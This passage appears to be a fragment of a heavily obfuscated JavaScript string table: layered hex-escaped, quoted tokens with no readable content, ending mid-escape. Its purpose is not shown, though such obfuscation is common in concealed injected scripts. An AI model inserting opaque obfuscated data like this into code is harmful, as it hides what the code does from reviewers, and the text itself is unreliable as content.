\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5